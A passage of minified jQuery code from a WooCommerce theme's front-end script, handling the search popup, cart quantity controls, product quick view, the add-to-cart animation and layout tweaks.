a","#g5plus-modal-search")).length&&(window.location=a.attr("href"));break;default:clearTimeout(u.timeOut_search),u.timeOut_search=setTimeout(i,500)}}})},search_popup_open:function(){p("#g5plus-modal-search").hasClass("in")||(p("#g5plus-modal-search").show(),setTimeout(function(){p("#g5plus-modal-search").addClass("in")},300),0<p("#search-ajax","#g5plus-modal-search").length?(p("#search-ajax","#g5plus-modal-search").focus(),p("#search-ajax","#g5plus-modal-search").val("")):(p("#search-standard","#g5plus-modal-search").focus(),p("#search-standard","#g5plus-modal-search").val("")),p(".ajax-search-result","#g5plus-modal-search").html(""))},search_popup_close:function(){p("#g5plus-modal-search").hasClass("in")&&(p("#g5plus-modal-search").removeClass("in"),setTimeout(function(){p("#g5plus-modal-search").hide()},300))},process_product:function(){u.add_cart_quantity(),u.tooltip(),u.product_add_to_cart(),u.product_layout(),u.product_quick_view();var e=p(".single-product-image");this.singleProductImage(e)},add_cart_quantity:function(){p(document).off("click",".quantity .btn-number").on("click",".quantity .btn-number",function(e){e.preventDefault();var a=p(this).data("type"),t=p("input",p(this).parent()),o=parseFloat(t.val()),i=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),n=parseFloat(t.attr("step")),e=0;0<t.attr("step").indexOf(".")&&(e=t.attr("step").split(".")[1].length),isNaN(i)&&(i=-1),isNaN(s)&&(s=0),isNaN(n)&&(n=1,e=0),isNaN(o)?t.val(s):("minus"==a&&(s<o&&(o=(o-n).toFixed(e),t.val(o).change()),parseFloat(t.val())<=s&&(t.val(s).change(),p(this).attr("disabled",!0))),"plus"==a&&((-1===i||o<i)&&(o=(o+n).toFixed(e),t.val(o).change()),-1!==i&&parseFloat(t.val())>=i&&(t.val(i).change(),p(this).attr("disabled",!0))))}),p("input",".quantity").focusin(function(){p(this).data("oldValue",p(this).val())}),p("input",".quantity").on("change",function(){var e=p(this),a=parseFloat(e.attr("max")),t=parseFloat(e.attr("min")),o=parseFloat(e.val()),e=parseFloat(e.attr("step"));isNaN(a)&&(a=-1),isNaN(t)&&(t=0),isNaN(e);e=p(".add_to_cart_button",p(this).parent().parent().parent());t<=o?(p(".btn-number[data-type='minus']",p(this).parent()).removeAttr("disabled"),void 0!==e&&e.attr("data-quantity",o)):(alert(g5plus_framework_constant.localization.quantity_minimum_alert),p(this).val(p(this).data("oldValue")),void 0!==e&&e.attr("data-quantity",p(this).data("oldValue"))),-1===a||o<=a?(p(".btn-number[data-type='plus']",p(this).parent()).removeAttr("disabled"),void 0!==e&&e.attr("data-quantity",o)):(alert(g5plus_framework_constant.localization.quantity_maximum_alert),p(this).val(p(this).data("oldValue")),void 0!==e&&e.attr("data-quantity",p(this).data("oldValue")))})},tooltip:function(){p().tooltip&&p('[data-toggle="tooltip"]').tooltip()},product_layout:function(){p(".product-listing").each(function(){var e;p(this).hasClass("product-slider")||(e=p(this).imagesLoaded(function(){e.isotope({itemSelector:".product-item-wrap",layoutMode:"fitRows"})}))})},product_quick_view:function(){p(".product-quick-view").on("click",function(e){e.preventDefault();var e=p(this).data("product_id"),a="#popup-product-quick-view-wrapper";u.show_loading(),p.ajax({url:g5plus_framework_constant.ajax_url,data:{action:"product_quick_view",id:e},success:function(e){u.hide_loading(),p(a).length&&p(a).remove(),p("body").append(e),u.add_cart_quantity(),u.tooltip(),p(a).modal()},error:function(e){u.hide_loading()}})})},addToCart:!1,product_add_to_cart:function(){p(document).on("click",".add_to_cart_button",function(){var e;p(this).hasClass("single_add_to_cart_button")||void 0!==(e=p(this).parent().parent().parent().parent())&&e.addClass("active")}),p("body").bind("added_to_cart",function(e,a,t,o){if(u.setCartScrollbar(),!u.addToCart){u.addToCart=!0;var i,s,n,l,r,c,d=o.hasClass("single_add_to_cart_button");if(d?(l=parseInt(o.data("product_id"),10),isNaN(l)||(s=p("#product-"+l))):s=p(o).parent().parent().parent().parent(),d||setTimeout(function(){s.addClass("added").removeClass("active")},300),!s.hasClass("add-to-cart-animation-visible")&&u.is_desktop()){if(d)i=p(p(".woocommerce-main-image",s)[0]),n=p("img",i);else{if(0==s.length)return;i=p(".product-thumb",s),0==(n=p(".product-thumb-primary > img",s)).length&&(n=p(".product-thumb-one > img",s))}0!=i.length&&(d=i.offset(),p("body").append('<div class="floating-cart"></div>'),r=p("div.floating-cart"),n.clone().appendTo(r),0!=(c=p(".widget_shopping_cart_icon",".header-desktop-wrapper")).length&&(p(r).css({top:d.top+"px",left:d.left+"px",width:i.width()+"px",height:i.height()+"px"}).fadeIn("slow"),p(r).animate({width:i.width()/2+"px",height:i.height()/2+"px",top:"+="+i.height()/4+"px",left:"+="+i.width()/4+"px"},400,"swing",function(){p(r).animate({top:c.offset().top+"px",left:c.offset().left+"px",height:"18px",width:"25px"},800,"swing",function(){p("div.floating-cart").fadeIn("fast",function(){p("div.floating-cart").remove()}),c.addClass("animated").addClass("tada"),setTimeout(function(){c.removeClass("animated").removeClass("tada")},4e3),u.addToCart=!1})}),setTimeout(function(){p("html,body").animate({scrollTop:"0px"},800)},800)))}}}),p("body").on("wc_fragments_refreshed",function(){u.setCartScrollbar()})},is_desktop:function(){var e=991,a=p(".x-nav-menu");return 0<a.length&&void 0!==a.attr("responsive-breakpoint")&&!isNaN(parseInt(a.attr("responsive-breakpoint"),10))&&(e=parseInt(a.attr("responsive-breakpoint"),10)),window.matchMedia("(min-width: "+(e+1)+"px)").matches},stellar:function(){p.stellar({horizontalScrolling:!1,scrollProperty:"scroll",positionProperty:"position"})},prettyPhoto:function(){p("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:"",animation_speed:"normal",theme:"light_square"})},setCartScrollbar:function(){setTimeout(function(){var e=p("#wpadminbar").outerHeight(),a=p(".site-top").outerHeight(),t=p(".shopping-cart-wrapper").outerHeight(),o=285,i="124px",s=3;p(window).height()-e-a-t-40<417&&(o=200,i="100px",s=2),p("ul.cart_list.product_list_widget").css("max-height",o),p("ul.cart_list.product_list_widget").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0}),p("ul.cart_list.product_list_widget").perfectScrollbar("update"),p("ul.cart_list.product_list_widget li").length>s&&p("ul.cart_list.product_list_widget .ps-scrollbar-y").css("height",i)},1e3)},setPositionPageTitle:function(){var e,a,t;u.is_desktop()?(a=p(".page-title-wrap"),(p("header.main-header").hasClass("header-2")||p("header.main-header").hasClass("header-4")||p("header.main-header").hasClass("header-5"))&&null!=a&&void 0!==a&&(e=p("header.main-header").outerHeight(),p(".top-bar").length&&(e+=p(".top-bar").outerHeight()),p("header.main-header").hasClass("header-4")&&(e+=20),t=(p(a).outerHeight()-e-p(".block-center-inner",a).outerHeight())/2,p(a).css("padding-top",e+t),p(a).css("padding-bottom",t),t=p(".page-title-inner",a),p(t).css("transition","all 0.5s"),p(t).css("-webkit-transition","all 0.5s ease-in-out"),p(t).css("-moz-transition","all 0.5s ease-in-out"),p(t).css("-o-transition","all 0.5s ease-in-out"),p(t).css("-ms-transition","all 0.5s ease-in-out"))):(p("header.main-header").hasClass("header-2")||p("header.main-header").hasClass("header-4")||p("header.main-header").hasClass("header-5"))&&(a=p(".page-title-wrap"),p(a).css("padding-top",""),p(a).css("padding-bottom",""),t=p(".page-title-inner",a),p(t).css("transition",""),p(t).css("-webkit-transition",""),p(t).css("-moz-transition",""),p(t).css("-o-transition",""),p(t).css("-ms-transition",""))},pageIn:function(){setTimeout(function(){p("#site-loading").fadeOut(300)},300)},magicLine:function(){function a(e){var a,t,o,i,s;null!=e&&"undefined"!=e&&(a=0,null!=p(e).position()&&(a=p(e).position().left),t=p(e).css("margin-left"),o=p(e).css("margin-right"),i=p(".top.magic-line",p(e).parent()),s=p(".bottom.magic-line",p(e).parent()),null!=i&&"undefined"!=i&&(p(i).css("left",a),p(i).css("width",p(e).width()),p(i).css("margin-left",t),p(i).css("margin-right",o)),null!=s&&"undefined"!=s&&(p(s).css("left",a),p(s).css("width",p(e).width()),p(s).css("margin-left",t),p(s).css("margin-right",o)))}p(".magic-line-container").each(function(){a(p("li.active",this)),p("li",this).hover(function(){p(this).hasClass("none-magic-line")||a(this)},function(){var e;p(this).hasClass("none-magic-line")||p(e=this).hasClass("active")||a(p("li.active",p(e).parent()))})})},setWidthMenuFooter:function(){p("li",".footer_top_holder .widget_nav_menu").each(function(){var e=p(this).parent();null!=e&&(p(e).outerWidth()/2<p("a",this).outerWidth()+10?p(this).css("min-width","100%"):p(this).css("min-width","50%"))})},process_footer:function(){var e,a=p(window),t=p("footer");p("body").hasClass("page-template-coming-soon")?p("body").removeClass("footer-static"):p(t).hasClass("enable-parallax")&&(e=p("body"),992<=a.width()&&a.height()>=t.outerHeight()?(e.css({"padding-bottom":t.outerHeight()+"px"}),e.removeClass("footer-static")):e.addClass("footer-static"))},setWidgetCollapse:function(){p(window).width();window.matchMedia("(max-width: 767px)").matches?p("footer.footer-collapse-able aside.widget").each(function(){var a=p("h4:first",this),e=p(a).next();p(a).addClass("collapse"),null!=e&&"undefined"!=e&&p(e).hide(),p(a).off(),p(a).click(function(){var e=p(this).next();p(this).hasClass("expanded")?(p(this).removeClass("expanded"),p(a).addClass("collapse"),p(e).slideUp()):(p(this).addClass("expanded"),p(a).removeClass("collapse"),p(e).slideDown())})}):p("footer aside.widget").each(function(){var e=p("h4:first",this);p(e).off();var a=p(e).next();p(e).removeClass("collapse"),p(e).removeClass("expanded"),p(a).show()})},singleProductImage:function(e){e=e.find(".flex-control-thumbs");e.length&&e.owlCarousel({items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,4],itemsTabletSmall:!1,itemsMobile:[479,4],pagination:!1,responsiveRefreshRate:100,navigation:!1})}};p(document).ready(function(){u.initialize()}),p(window).load(function(){u.setCartScrollbar(),p("body").hasClass("site-loading")&&u.pageIn(),u.process_footer()})}(jQuery);